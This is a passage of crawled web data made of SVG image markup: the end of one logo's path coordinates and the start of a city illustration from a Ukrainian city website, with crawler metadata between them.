6.64098C89.5988 6.64098 89.5988 7.50316 89.3149 7.79056C89.031 8.07795 88.2361 8.94014 87.6115 10.4346C86.9869 11.8716 86.192 15.6652 86.1352 16.6423C86.0784 17.6195 87.6115 18.1943 88.7471 17.447C89.8827 16.6998 91.8132 14.4006 92.2107 12.8487C92.6649 11.2968 92.1539 9.62988 91.5293 8.07795ZM79.8326 8.25039C79.2648 8.42283 78.186 8.53778 78.186 8.53778C78.186 8.53778 78.2428 13.8833 78.4699 14.5731C78.697 15.3203 79.0377 17.1022 80.514 17.0447C81.9903 16.9872 83.2962 16.1825 83.5801 16.5274C83.864 16.8722 83.9208 17.5045 83.4098 17.8494C82.8988 18.1943 81.4225 18.5966 80.7979 18.5966C80.1733 18.5966 78.2996 18.0793 77.675 16.7573C77.0504 15.4353 77.0504 11.2968 77.1072 10.4921C77.164 9.68736 77.0504 8.07795 77.0504 8.07795C77.0504 8.07795 75.9716 8.25039 75.5742 7.79056C75.1199 7.33072 74.9496 6.46854 75.2902 6.12366C75.6309 5.77879 76.1419 6.06619 76.653 6.12366C77.164 6.18114 77.4479 6.12366 77.4479 6.12366L77.2775 2.27257C77.2775 2.27257 76.8233 1.6403 77.0504 1.12299C77.2775 0.605681 77.6182 0.490723 77.9589 0.490723C78.2996 0.490723 78.697 0.778118 78.697 1.46787C78.697 2.10013 78.6403 6.2961 78.6403 6.2961C78.6403 6.2961 82.0471 6.2961 83.0691 6.2961C84.0911 6.2961 84.5454 6.23862 84.7157 6.5835C84.886 6.92837 84.886 7.15829 84.2047 7.44568C83.5233 7.6756 80.4004 8.07795 79.8326 8.25039ZM73.1894 16.4124C73.1894 16.4124 74.0411 17.0447 73.9275 17.562C73.7572 18.0793 73.1894 18.8265 72.508 18.884C71.7699 18.9415 71.7131 18.4242 71.4292 17.8494C71.1453 17.2746 71.2589 11.929 71.2589 11.929C71.2589 11.929 69.9529 14.0558 69.3284 15.0904C68.7038 16.125 66.4894 18.5966 65.9783 18.8265C65.4673 19.0564 64.5588 17.7919 64.2749 17.3895C63.991 16.9297 64.5021 12.7337 64.786 10.8369C65.0699 8.94014 65.5809 7.15829 65.9783 5.95123C66.4326 4.68669 66.8868 4.1119 67.7385 3.42215C68.5902 2.67492 69.9529 3.42215 70.7479 3.70955C71.5428 3.99694 72.2241 4.68669 72.6784 4.51425C73.1326 4.34182 73.4733 4.51425 73.4733 4.51425C73.4733 4.51425 73.303 7.15829 73.2462 8.59526C73.1894 10.0322 72.3945 15.5502 72.3945 16.1825C72.3945 16.8148 73.1894 16.4124 73.1894 16.4124ZM71.8267 6.5835C71.8267 6.5835 71.0318 5.4914 70.0665 5.204C69.0445 4.91661 68.4767 5.03156 67.8521 5.66383C67.2275 6.23862 66.7733 8.42282 66.4894 9.62988C66.2055 10.7795 65.7512 14.7455 65.6944 15.3203C65.6377 15.8951 65.6944 16.8722 66.1487 16.5848C66.6029 16.2974 69.5555 12.2164 70.1233 11.1243C70.6911 10.0322 71.486 8.88266 71.7131 8.13543C71.9402 7.27324 71.8267 6.5835 71.8267 6.5835ZM59.619 19.6312C58.8809 19.9761 57.8588 19.8611 57.1775 19.4588C56.5529 19.1139 55.1334 17.0447 55.0198 15.7227C54.963 14.4006 55.5876 10.8369 55.6444 10.607C55.7012 10.3771 55.3037 8.94014 55.4741 8.13543C55.7012 7.33072 55.9283 7.15829 56.3258 7.33072C56.78 7.50316 56.6664 7.96299 56.6664 7.96299C56.6664 7.96299 57.4614 5.08904 58.7105 4.1119C60.0165 3.07728 60.3004 3.36467 60.7546 3.53711C61.2656 3.70955 62.2309 4.91661 62.1173 6.18114C61.947 7.44568 62.0605 8.07795 61.3792 9.05509C60.7546 10.0322 59.3351 11.4692 58.3698 11.7566C57.4614 12.044 56.6664 11.9865 56.6664 11.9865C56.6664 11.9865 55.9283 15.4353 56.3825 16.2974C56.8368 17.1596 57.5749 18.4242 58.5402 18.0793C59.4487 17.7344 61.5495 15.4353 62.0038 15.1479C62.5148 14.8605 62.9122 15.4353 62.5716 16.1825C62.4012 16.8722 60.3571 19.2864 59.619 19.6312ZM60.641 7.10081C60.8682 6.00871 60.9249 5.4914 60.3571 5.54887C59.7893 5.60635 58.8809 6.98585 58.4834 7.50316C58.1427 8.02047 57.6885 9.68736 57.6885 9.68736C57.6885 9.68736 60.4139 8.19291 60.641 7.10081ZM50.5342 10.9519C52.5215 11.6991 53.9978 12.2164 53.941 13.1936C53.8842 14.2282 53.0325 15.3203 51.7834 16.0675C50.591 16.8148 45.6511 18.1368 44.6859 18.3092C43.6639 18.5391 43.2664 18.3092 42.9257 18.5966C42.585 18.884 42.1308 18.8265 41.8469 18.5966C41.563 18.3667 41.1088 17.7919 41.2223 17.5045C41.2791 17.2171 41.2791 11.4692 41.2791 11.4692C41.2791 11.4692 40.4274 11.4117 40.2571 11.0094C40.0867 10.6645 40.4274 10.1472 40.7113 9.91728C40.9952 9.68736 41.1655 9.5724 41.1655 9.5724C41.1655 9.5724 40.8249 4.39929 40.6545 3.88198C40.4842 3.36467 40.2003 2.84736 39.8028 2.84736C39.3486 2.84736 38.0994 3.19224 37.6452 2.84736C37.1909 2.50249 37.0206 1.98518 37.1342 1.58282C37.3045 1.23795 37.1342 0.835597 37.7587 0.835597C38.3833 0.835597 42.9257 1.29543 44.913 1.69778C46.9003 2.15761 50.7613 3.65207 50.6478 4.68669C50.591 5.72131 50.4207 6.23862 49.2851 6.92837C48.1495 7.6756 43.1528 10.0897 43.1528 10.0897C43.1528 10.0897 48.5469 10.2047 50.5342 10.9519ZM44.3452 7.6756C45.424 6.92837 47.9791 6.12366 48.5469 5.72131C49.1147 5.26148 48.3198 4.74417 47.0706 4.34182C45.7647 3.88198 42.6418 3.30719 42.6418 3.30719L42.8122 8.59526C42.8122 8.53778 43.3232 8.42283 44.3452 7.6756ZM42.8122 11.5842V16.7573C42.8122 16.7573 45.935 16.5848 46.7867 16.2974C47.6384 16.0101 50.8181 14.7455 51.7834 14.2282C52.6919 13.7109 52.2944 13.1361 51.613 12.8487C50.9885 12.5613 51.102 12.3314 48.6037 12.1015C46.1622 11.9865 42.8122 11.5842 42.8122 11.5842Z" fill="#D0D9E4"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="159" height="30.8571" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mynizhyn.com/img/city_nizhyn.svg
body_size: 96236
content:
<svg width="380" height="90" viewBox="0 0 380 90" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M81.9191 42.1812C82.074 42.3198 82.2763 42.3936 82.4841 42.3872C82.9058 42.3585 83.3049 42.1863 83.6152 41.8992C83.9254 41.6121 84.1279 41.2274 84.1891 40.8092C84.1891 40.5572 84.1761 40.3202 84.1541 40.0952C85.062 39.3029 85.6214 38.1849 85.7111 36.9832C85.7111 36.0482 84.8361 34.1832 83.6881 34.1832C83.2417 34.1931 82.812 34.3551 82.4701 34.6422L82.2451 34.3892C82.1021 34.2292 81.9071 34.0072 81.7071 33.7762C81.8291 33.5916 81.8982 33.3772 81.9071 33.1562C81.9071 32.4762 81.9071 31.8342 81.3951 31.6212C81.1914 31.5764 80.9791 31.5915 80.7839 31.6648C80.5887 31.7381 80.4189 31.8664 80.2951 32.0342C79.8201 32.5112 80.0021 33.1152 80.4381 33.7612C80.0861 34.1082 79.6061 34.5092 79.2481 34.8032C79.1194 34.5747 78.9729 34.3567 78.8101 34.1512V34.1452C78.9923 33.9015 79.0914 33.6058 79.0929 33.3015C79.0943 32.9973 78.998 32.7006 78.8181 32.4552C78.6839 32.3107 78.5086 32.2107 78.3159 32.1686C78.1232 32.1266 77.9223 32.1446 77.7401 32.2202C77.5513 32.293 77.3891 32.4214 77.2749 32.5883C77.1606 32.7552 77.0997 32.9529 77.1001 33.1552C77.1347 33.5656 77.3091 33.9518 77.5941 34.2492C77.2411 34.7982 76.7621 35.4162 76.3261 35.9782C76.295 36.0181 76.2644 36.0576 76.2341 36.0964C75.9966 36.402 75.7845 36.6747 75.6071 36.9222C75.3694 36.6378 75.1679 36.3251 75.0071 35.9912C74.6381 35.1388 74.4472 34.22 74.4461 33.2912C74.9972 32.9219 75.4516 32.4257 75.7711 31.8442C75.9032 31.6434 75.9827 31.4125 76.0021 31.1729C76.0215 30.9333 75.9802 30.6926 75.8821 30.4732C75.796 30.3562 75.679 30.2656 75.5442 30.2115C75.4093 30.1575 75.2621 30.1421 75.1191 30.1672C74.7831 30.2424 74.4712 30.3999 74.2112 30.6256C73.9513 30.8513 73.7516 31.1381 73.6301 31.4602C73.5167 31.8745 73.4566 32.3016 73.4511 32.7312C73.0661 32.9842 72.6113 33.1094 72.1511 33.0892C72.0691 33.0722 72.0191 33.0612 72.0101 32.8832C71.975 32.1884 72.1072 31.4954 72.3956 30.8624C72.684 30.2294 73.1202 29.6748 73.6675 29.2454C74.2147 28.816 74.8571 28.5243 75.5406 28.3948C76.2241 28.2653 76.9286 28.3018 77.5951 28.5012C77.755 28.5665 77.897 28.6691 78.0092 28.8004C78.1214 28.9318 78.2006 29.088 78.2401 29.2562C77.9161 29.3975 77.6041 29.5647 77.3071 29.7562C77.1188 29.8747 76.9679 30.0441 76.8718 30.2448C76.7757 30.4454 76.7384 30.6692 76.7641 30.8902C76.7926 31.0699 76.8706 31.2381 76.9893 31.376C77.108 31.5139 77.2627 31.6161 77.4361 31.6712C77.6644 31.733 77.9055 31.7295 78.132 31.6611C78.3584 31.5927 78.5612 31.4621 78.7171 31.2842C79.0536 30.9259 79.2576 30.4633 79.2951 29.9732C79.9977 29.9033 80.7038 30.066 81.3051 30.4362C81.337 30.4523 81.3705 30.4651 81.4051 30.4742C81.7096 30.5519 82.0049 30.6619 82.2861 30.8022C82.12 30.998 82.0289 31.2464 82.0291 31.5032C82.0188 31.8127 82.1089 32.1172 82.2861 32.3712C82.4294 32.5471 82.6282 32.6691 82.85 32.7171C83.0717 32.765 83.3032 32.7362 83.5064 32.6352C83.7096 32.5343 83.8724 32.3672 83.9681 32.1615C84.0638 31.9558 84.0867 31.7236 84.0331 31.5032C84.0332 31.3253 83.9953 31.1493 83.9221 30.9872C84.2858 30.8712 84.6644 30.8089 85.0461 30.8022C85.073 31.2203 85.194 31.627 85.4001 31.9918C85.6061 32.3566 85.8919 32.6702 86.2361 32.9092C86.9266 33.4297 87.8182 33.7305 88.825 33.899C88.7601 34.1266 88.6996 34.3829 88.6432 34.6554C88.5225 35.2386 88.4111 35.9445 88.3163 36.7062C88.1267 38.2289 88 39.9999 88 41.5C88 43.0021 88.127 44.5268 88.3179 45.8058C88.4439 46.6492 88.6014 47.4137 88.7787 48H84C83.4229 48 82.8983 48.1446 82.5214 48.5215C82.1446 48.8983 82 49.4229 82 50V52C82 52.5771 82.1446 53.1017 82.5214 53.4786C82.8942 53.8513 83.4116 53.9968 83.9813 54C83.9853 54.002 83.9914 54.0054 83.9995 54.0108C84.0097 54.0176 84.0231 54.0275 84.0397 54.0419C84.105 54.0985 84.1826 54.1928 84.2588 54.3197C84.4197 54.5879 84.5 54.8729 84.5 55C84.5 55.6966 84.3835 56.0376 84.2165 56.2742C84.031 56.537 83.745 56.7357 83.2227 57.084C83.0836 57.1767 83 57.3328 83 57.5V73H79.4747C79.2466 73 79.0353 73 78.8667 73.0187C78.6955 73.0377 78.4579 73.085 78.2714 73.2715C78.085 73.4579 78.0377 73.6955 78.0187 73.8667C77.9999 74.0353 78 74.2466 78 74.4747V78H74.5C74.2239 78 74 78.2239 74 78.5C74 78.7761 74.2239 79 74.5 79H95.5C95.7761 79 96 78.7761 96 78.5C96 78.2239 95.7761 78 95.5 78H79V74.5C79 74.2632 79.0006 74.1144 79.0094 74.0094C79.1144 74.0006 79.2632 74 79.5 74H105.5C105.776 74 106 73.7761 106 73.5C106 73.2239 105.776 73 105.5 73H90V70H93.5C93.7761 70 94 69.7761 94 69.5C94 69.2239 93.7761 69 93.5 69H90V66H93.5C93.7761 66 94 65.7761 94 65.5C94 65.2239 93.7761 65 93.5 65L90 64.9992V64.5C90 63.8646 90.3359 62.4701 91.2727 61.2405C92.19 60.0365 93.6747 59 96 59C98.3043 59 99.7916 60.1416 100.721 61.4191C101.188 62.0621 101.511 62.7371 101.717 63.3096C101.927 63.8953 102 64.333 102 64.5V65H98.5C98.2239 65 98 65.2239 98 65.5C98 65.7761 98.2239 66 98.5 66H102V69H98.5C98.2239 69 98 69.2239 98 69.5C98 69.7761 98.2239 70 98.5 70L102 70.001V70.5C102 70.7761 102.224 71 102.5 71C102.776 71 103 70.7761 103 70.5V64.5C103 64.167 102.885 63.6047 102.658 62.9717C102.426 62.3254 102.062 61.5629 101.529 60.8309C100.458 59.3584 98.6956 58 96 58C93.3253 58 91.5599 59.2135 90.4773 60.6345C89.4141 62.03 89 63.6355 89 64.5V73H84V57.7672C84.3965 57.4998 84.7682 57.2266 85.0335 56.8508C85.3665 56.3791 85.5 55.8034 85.5 55C85.5 54.6919 85.3842 54.3209 85.2232 54H95.5C95.7761 54 96 53.7761 96 53.5C96 53.2239 95.7761 53 95.5 53H84C83.5771 53 83.3517 52.8946 83.2286 52.7714C83.1054 52.6483 83 52.4229 83 52V50C83 49.5771 83.1054 49.3517 83.2286 49.2286C83.3517 49.1054 83.5771 49 84 49L89.4898 49C89.4968 49.0002 89.5039 49.0002 89.5109 49L99.5 49C99.7761 49 100 48.7761 100 48.5C100 48.2239 99.7761 48 99.5 48L89.831 48C89.6509 47.5059 89.4606 46.6872 89.307 45.6582C89.2752 45.4455 89.2453 45.2257 89.2175 45H93.5C93.7761 45 94 44.7761 94 44.5C94 44.2239 93.7761 44 93.5 44H89.1123C89.0415 43.1931 89 42.3423 89 41.5C89 40.72 89.0355 39.8599 89.0972 39H96.5C96.7761 39 97 38.7761 97 38.5C97 38.2239 96.7761 38 96.5 38H89.1806C89.2186 37.6001 89.2616 37.2073 89.3086 36.8298C89.4013 36.0855 89.5087 35.4074 89.6224 34.8581C89.6945 34.5098 89.7658 34.2304 89.8317 34.0237C91.114 34.134 92.5216 34.0955 93.908 34.0576L93.9353 34.0568C94.6481 34.037 95.357 34.0172 96.0531 34.0172C98.4727 34.0172 100.479 33.9757 102.086 33.7971C102.173 34.0022 102.274 34.3596 102.378 34.8581C102.491 35.4074 102.599 36.0855 102.691 36.8298C102.877 38.3191 103 40.0481 103 41.5C103 42.9499 102.877 44.4252 102.693 45.6582C102.506 46.9123 102.264 47.8539 102.053 48.2764C101.975 48.4314 101.984 48.6155 102.075 48.7629C102.166 48.9103 102.327 49 102.5 49H108C108.423 49 108.648 49.1054 108.771 49.2286C108.895 49.3517 109 49.5771 109 50V52C109 52.4229 108.895 52.6483 108.771 52.7714C108.648 52.8946 108.423 53 108 53C107.707 53 107.47 53.1439 107.305 53.2862C107.136 53.4328 106.995 53.6197 106.884 53.8053C106.67 54.1621 106.5 54.6271 106.5 55C106.5 55.8034 106.634 56.3791 106.967 56.8508C107.232 57.2266 107.603 57.4998 108 57.7672V73.5C108 73.7761 108.224 74 108.5 74H112.5C112.737 74 112.886 74.0006 112.991 74.0094C112.999 74.1144 113 74.2632 113 74.5V78H109.5C109.224 78 109 78.2239 109 78.5C109 78.7761 109.224 79 109.5 79H119.5C119.776 79 120 78.7761 120 78.5C120 78.2239 119.776 78 119.5 78H117.687C117.656 77.963 117.62 77.914 117.58 77.8523C117.472 77.6856 117.352 77.4482 117.253 77.1559C117.057 76.5722 116.959 75.7965 117.2 74.9491C117.553 73.707 118.237 73.0065 119.021 72.6269C119.824 72.2383 120.774 72.1667 121.657 72.2774C121.843 72.3008 122.027 72.2174 122.133 72.0616C122.238 71.9059 122.247 71.7041 122.156 71.5394C121.699 70.7112 121.716 69.5414 122.363 68.7141C122.649 68.3477 123.053 68.1284 123.454 68.0198C123.87 67.907 124.213 67.9315 124.342 67.9743C124.494 68.0252 124.662 67.9996 124.792 67.9056C124.923 67.8116 125 67.6607 125 67.5C125 67.249 125.084 66.81 125.275 66.327C125.463 65.8484 125.735 65.3779 126.072 65.0411C126.641 64.4719 127.48 64.157 128.392 64.0524C129.301 63.9482 130.226 64.0606 130.904 64.2868C131.369 64.4418 131.875 64.7224 132.28 65.0403C132.482 65.1984 132.649 65.3581 132.77 65.5061C132.896 65.6592 132.951 65.7733 132.968 65.84C133.035 66.1079 133.306 66.2708 133.574 66.2038C133.842 66.1369 134.005 65.8654 133.938 65.5975C133.872 65.3309 133.718 65.0837 133.543 64.8716C133.365 64.6544 133.142 64.4448 132.898 64.2535C132.412 63.8724 131.806 63.5332 131.221 63.3382C130.399 63.0644 129.328 62.9386 128.278 63.0589C127.231 63.179 126.148 63.5516 125.365 64.334C124.902 64.7971 124.565 65.3995 124.344 65.9606C124.213 66.2944 124.115 66.632 124.058 66.9385C123.787 66.9365 123.487 66.9746 123.192 67.0546C122.637 67.2051 122.025 67.5222 121.575 68.0984C120.855 69.0193 120.695 70.208 120.965 71.2305C120.177 71.2246 119.346 71.3586 118.585 71.7269C117.537 72.2346 116.666 73.168 116.238 74.6759C115.932 75.7524 116.058 76.7371 116.305 77.4745C116.37 77.6653 116.442 77.8413 116.519 78L114 77.9991V74.4747C114 74.2466 114 74.0353 113.981 73.8667C113.962 73.6955 113.915 73.4579 113.729 73.2715C113.542 73.085 113.304 73.0377 113.133 73.0187C112.965 73 112.753 73 112.525 73H109V57.5C109 57.3328 108.916 57.1767 108.777 57.084C108.255 56.7357 107.969 56.537 107.783 56.2742C107.616 56.0376 107.5 55.6966 107.5 55C107.5 54.8729 107.58 54.5879 107.741 54.3197C107.817 54.1928 107.895 54.0985 107.96 54.0419C107.99 54.016 108.01 54.0045 108.019 54C108.588 53.9968 109.106 53.8513 109.479 53.4786C109.855 53.1017 110 52.5771 110 52V50C110 49.4229 109.855 48.8983 109.479 48.5215C109.102 48.1446 108.577 48 108 48H103.221C103.398 47.4137 103.556 46.6492 103.682 45.8058C103.873 44.5268 104 43.0021 104 41.5C104 39.9999 103.873 38.2289 103.684 36.7062C103.589 35.9445 103.477 35.2386 103.357 34.6554C103.279 34.281 103.194 33.9372 103.1 33.6565C105.78 33.199 107.072 32.1861 107.072 29.9902C107.065 29.5355 106.958 29.0879 106.76 28.6787C106.562 28.2695 106.276 27.9086 105.924 27.6212C105.818 27.5112 105.693 27.4208 105.555 27.3542C105.534 27.2641 105.488 27.1817 105.422 27.1162C105.046 26.7447 104.599 26.4515 104.109 26.2536C103.619 26.0557 103.094 25.957 102.565 25.9632C101.771 25.9632 100.616 26.0924 99.4977 26.2175L99.4741 26.2202C98.3921 26.3422 97.2741 26.4672 96.5541 26.4672C95.8843 26.4672 94.7703 26.3606 93.5876 26.2473L93.5412 26.2429C92.1097 26.1056 90.635 25.9642 89.5411 25.9642C89.2085 25.9562 88.8778 26.0155 88.5688 26.1387C88.2598 26.2619 87.9789 26.4464 87.7431 26.681C87.5073 26.9156 87.3214 27.1955 87.1966 27.5038C87.0718 27.8122 87.0108 28.1426 87.0171 28.4752C87.0159 28.5416 87.0279 28.6076 87.0525 28.6693C87.0771 28.731 87.1137 28.7872 87.1603 28.8346C87.2069 28.882 87.2624 28.9196 87.3236 28.9453C87.3849 28.971 87.4506 28.9842 87.5171 28.9842C87.5832 28.985 87.6489 28.9726 87.7103 28.9479C87.7716 28.9231 87.8274 28.8864 87.8745 28.8399C87.9216 28.7934 87.9589 28.738 87.9844 28.6769C88.01 28.6159 88.0231 28.5504 88.0231 28.4842C88.0188 28.2834 88.0553 28.0838 88.1305 27.8975C88.2056 27.7113 88.3178 27.5422 88.4602 27.4006C88.6025 27.2589 88.7722 27.1476 88.9589 27.0735C89.1455 26.9994 89.3453 26.9639 89.5461 26.9692C90.5951 26.9692 92.0591 27.1092 93.4741 27.2452C94.6891 27.3622 95.8371 27.4722 96.5581 27.4722C97.3316 27.4722 98.4248 27.3497 99.5823 27.2199L99.5891 27.2192C100.688 27.0952 101.825 26.9682 102.569 26.9682C103.194 26.9617 103.807 27.1467 104.324 27.4982C104.188 27.5672 104.052 27.6432 103.917 27.7192L103.87 27.7455C103.712 27.8345 103.539 27.9318 103.346 28.0282C101.818 28.6186 100.2 28.941 98.5621 28.9812C97.2481 28.9203 95.941 28.7554 94.6531 28.4882C94.5222 28.4617 94.3861 28.4882 94.2748 28.562C94.1635 28.6358 94.0861 28.7508 94.0596 28.8817C94.0331 29.0126 94.0596 29.1486 94.1334 29.2599C94.2072 29.3712 94.3222 29.4487 94.4531 29.4752C95.8059 29.7552 97.1789 29.9268 98.5591 29.9882C100.352 29.9452 102.123 29.5864 103.791 28.9282C103.955 28.8455 104.106 28.7617 104.245 28.684C104.3 28.6537 104.353 28.6243 104.404 28.5962C105.093 28.2074 105.127 28.241 105.216 28.3294L105.217 28.3302C105.475 28.5239 105.687 28.7736 105.835 29.0606C105.983 29.3476 106.064 29.6644 106.072 29.9872C106.072 32.4142 104.106 33.0072 96.0541 33.0072C95.3481 33.0072 94.6221 33.0272 93.8961 33.0472C91.1441 33.1242 88.3011 33.2012 86.8371 32.1012C86.5766 31.924 86.3661 31.6827 86.226 31.4005C86.0859 31.1183 86.0208 30.8048 86.0371 30.4902C86.0373 30.4516 86.0339 30.4131 86.0271 30.3752C86.2295 30.4066 86.4366 30.3733 86.6191 30.2802C86.8764 30.1169 87.0607 29.8605 87.1333 29.5646C87.206 29.2687 87.1615 28.9561 87.0091 28.6922C86.8726 28.3373 86.6087 28.046 86.2691 27.8752C86.3651 27.6112 86.4631 27.3602 86.5361 27.1752C86.7908 26.646 86.9596 26.0795 87.0361 25.4972C87.0262 25.3783 87.0412 25.2587 87.0801 25.1459C87.119 25.0331 87.181 24.9297 87.2621 24.8422C87.3119 25.1479 87.4666 25.4267 87.6996 25.6307C87.9327 25.8347 88.2295 25.9512 88.5391 25.9602C88.7461 25.9857 88.9554 25.9369 89.1298 25.8224C89.3042 25.708 89.4322 25.5353 89.4911 25.3352C89.5263 25.0787 89.4826 24.8176 89.3658 24.5867C89.249 24.3557 89.0645 24.1658 88.8371 24.0422C88.5621 23.7827 88.2077 23.6234 87.8311 23.5902C87.8153 23.5557 87.7994 23.5208 87.7832 23.4854C87.7105 23.3256 87.6333 23.1563 87.5441 22.9762C86.7751 21.4312 85.8871 20.4022 84.0511 20.4022C83.6313 20.3816 83.2172 20.5063 82.8786 20.7553C82.54 21.0043 82.2976 21.3623 82.1921 21.7692C81.8284 21.651 81.4435 21.613 81.0637 21.6577C80.6839 21.7024 80.3184 21.8288 79.9921 22.0282C79.6661 22.2369 79.401 22.528 79.2235 22.8719C79.046 23.2159 78.9624 23.6006 78.9811 23.9872C79.1164 24.9549 79.5506 25.8562 80.2231 26.5652L80.1701 26.6172C79.9694 26.7715 79.8294 26.9915 79.7745 27.2387C79.7197 27.4859 79.7535 27.7444 79.8701 27.9692C80.0187 28.1906 80.2332 28.3597 80.4832 28.4524C80.7332 28.5452 81.006 28.557 81.2631 28.4862C81.4874 28.4317 81.6862 28.3016 81.8261 28.1179C81.9659 27.9342 82.0383 27.708 82.0311 27.4772C82.0311 27.4318 82.0264 27.3866 82.0171 27.3422C82.2564 27.479 82.4786 27.6439 82.6791 27.8332C83.1359 28.1498 83.6736 28.3295 84.2291 28.3512C84.4711 28.3912 84.7561 28.4392 85.0291 28.5032C84.9558 28.71 84.9265 28.9299 84.9428 29.1487C84.9592 29.3675 85.0209 29.5805 85.1241 29.7742L85.1421 29.8002C84.474 29.7935 83.8116 29.9228 83.1951 30.1802C82.7365 29.8839 82.2345 29.6612 81.7071 29.5202C80.9504 29.084 80.0762 28.8959 79.2071 28.9822C79.1257 28.6544 78.9644 28.3518 78.7376 28.1016C78.5107 27.8513 78.2254 27.6612 77.9071 27.5482C77.0813 27.2734 76.199 27.2148 75.3441 27.378C74.4893 27.5411 73.6906 27.9206 73.0241 28.4802C72.3452 29.0005 71.8062 29.6812 71.4552 30.4612C71.1042 31.2411 70.9523 32.096 71.0131 32.9492C71.0123 33.217 71.1054 33.4767 71.2762 33.6829C71.447 33.8892 71.6848 34.0291 71.9481 34.0782C72.4679 34.1484 72.9968 34.0653 73.4701 33.8392C73.5199 34.7382 73.7373 35.62 74.1111 36.4392C74.3499 36.9348 74.6639 37.3906 75.0421 37.7902C74.9109 38.0084 74.8344 38.255 74.8191 38.5092C74.7921 38.64 74.7946 38.7752 74.8264 38.905C74.8583 39.0347 74.9185 39.1558 75.0029 39.2593C75.0873 39.3629 75.1937 39.4464 75.3144 39.5037C75.4351 39.561 75.567 39.5907 75.7006 39.5907C75.8342 39.5907 75.9661 39.561 76.0867 39.5037C76.2074 39.4464 76.3138 39.3629 76.3982 39.2593C76.4826 39.1558 76.5429 39.0347 76.5747 38.905C76.6065 38.7752 76.609 38.64 76.5821 38.5092C76.5863 38.2075 76.4883 37.9132 76.3041 37.6742C76.549 37.3293 76.8456 36.9467 77.0884 36.6334L77.1181 36.5952C77.5101 36.0912 77.9091 35.5752 78.2471 35.0822C78.3261 35.2008 78.3957 35.3256 78.4551 35.4552C78.2831 35.5972 78.1301 35.7342 78.0101 35.8552C77.8322 36.007 77.7118 36.2152 77.669 36.4451C77.6263 36.675 77.6637 36.9126 77.7751 37.1182C77.8776 37.2989 78.0368 37.4407 78.2281 37.5217C78.4193 37.6027 78.632 37.6183 78.8331 37.5662C79.104 37.4701 79.3323 37.2813 79.4774 37.0331C79.6225 36.7849 79.6752 36.4934 79.6261 36.2102C79.6263 36.0763 79.6166 35.9426 79.5971 35.8102L79.6851 35.7392C80.2271 35.2962 80.6951 34.9062 81.0591 34.5512C81.2061 34.7192 81.3561 34.8882 81.5061 35.0562C81.5327 35.0861 81.5602 35.117 81.5885 35.1486C81.6708 35.2408 81.759 35.3397 81.8461 35.4402C81.7312 35.6815 81.6702 35.9449 81.6671 36.2122C81.6592 36.4734 81.7361 36.7302 81.8861 36.9442C81.9481 37.0281 82.0247 37.1002 82.1121 37.1572C81.727 37.0965 81.3332 37.1802 81.0061 37.3922L80.9941 37.3892C80.9003 37.2955 80.7732 37.2428 80.6406 37.2428C80.508 37.2428 80.3808 37.2955 80.2871 37.3892C80.1936 37.4839 80.1411 37.6116 80.1411 37.7447C80.1411 37.8778 80.1936 38.0055 80.2871 38.1002C80.3061 38.1192 80.3291 38.1432 80.3541 38.1722C80.2073 38.52 80.1351 38.8947 80.1421 39.2722C80.1151 39.403 80.1176 39.5382 80.1494 39.668C80.1813 39.7977 80.2415 39.9188 80.3259 40.0223C80.4103 40.1259 80.5167 40.2093 80.6374 40.2667C80.7581 40.324 80.89 40.3537 81.0236 40.3537C81.1572 40.3537 81.2891 40.324 81.4097 40.2667C81.5304 40.2093 81.6368 40.1259 81.7212 40.0223C81.8056 39.9188 81.8659 39.7977 81.8977 39.668C81.9295 39.5382 81.932 39.403 81.9051 39.2722C81.8943 38.8976 81.7912 38.5314 81.6051 38.2062C82.0221 37.9892 82.8051 38.3312 83.0911 39.7312C82.9751 39.8432 82.8611 39.9522 82.7521 40.0522C82.2112 40.4011 81.8233 40.9428 81.6671 41.5672C81.6627 41.6816 81.6829 41.7956 81.7264 41.9016C81.7699 42.0075 81.8356 42.1028 81.9191 42.1812ZM83.3897 37.9456C83.1605 37.6722 82.8778 37.4485 82.5591 37.2882C82.6875 37.2773 82.8124 37.2406 82.9264 37.1803C83.0403 37.12 83.1409 37.0374 83.2221 36.9373C83.3034 36.8372 83.3636 36.7217 83.3991 36.5978C83.4347 36.4739 83.4449 36.3441 83.4291 36.2162C83.4072 35.9228 83.2951 35.6433 83.1081 35.4162C83.2711 35.2769 83.4759 35.1959 83.6901 35.1862C83.9839 35.3891 84.2284 35.6555 84.4053 35.9657C84.5822 36.2759 84.6871 36.622 84.7121 36.9782C84.6644 37.6867 84.375 38.3575 83.8921 38.8782C83.7899 38.5364 83.6189 38.219 83.3897 37.9456ZM78.0661 33.1152L78.0711 33.1372C78.0705 33.1297 78.0688 33.1223 78.0661 33.1152ZM74.5651 31.8012C74.6341 31.6336 74.7425 31.485 74.8811 31.3682L74.8671 31.3952C74.7803 31.5641 74.6724 31.7214 74.5461 31.8632C74.5503 31.8478 74.5549 31.833 74.5594 31.8189C74.5614 31.8128 74.5633 31.8069 74.5651 31.8012ZM78.11 30.4505C78.113 30.4487 78.1161 30.4469 78.1191 30.4452L78.1151 30.4422C78.1134 30.445 78.1117 30.4477 78.11 30.4505ZM78.11 30.4505C78.0625 30.4783 78.0146 30.5081 77.9661 30.5382C77.935 30.5575 77.9037 30.577 77.8721 30.5962C77.818 30.6301 77.7774 30.6817 77.7571 30.7422C77.8536 30.7085 77.9409 30.6527 78.0121 30.5792C78.0488 30.5395 78.0816 30.4964 78.11 30.4505ZM85.9661 28.8902C85.9661 28.89 85.966 28.8904 85.9661 28.8902L85.9621 28.8872C85.9634 28.8884 85.9648 28.889 85.9661 28.8902ZM85.9661 28.8902C85.9378 28.9976 85.9353 29.1107 85.9591 29.2192C86.0049 29.2911 86.0725 29.3464 86.1521 29.3772C86.1336 29.2627 86.1055 29.1499 86.0681 29.0402C86.0459 28.9832 86.0111 28.9315 85.9661 28.8902ZM83.3881 27.1202C82.8572 26.5411 82.1255 26.1863 81.3421 26.1282L81.3381 26.1252C81.2821 26.1252 81.2261 26.1282 81.1751 26.1392C80.5762 25.5449 80.164 24.7886 79.9891 23.9632C79.9753 23.7504 80.0188 23.5379 80.115 23.3476C80.2112 23.1573 80.3566 22.9963 80.5361 22.8812C80.7617 22.7506 81.0143 22.6737 81.2744 22.6564C81.5345 22.639 81.7951 22.6817 82.0361 22.7812C82.0301 22.9382 82.0301 23.0842 82.0301 23.2112C82.0301 23.9712 82.0301 25.2442 83.2921 25.2442C83.5205 25.2435 83.7417 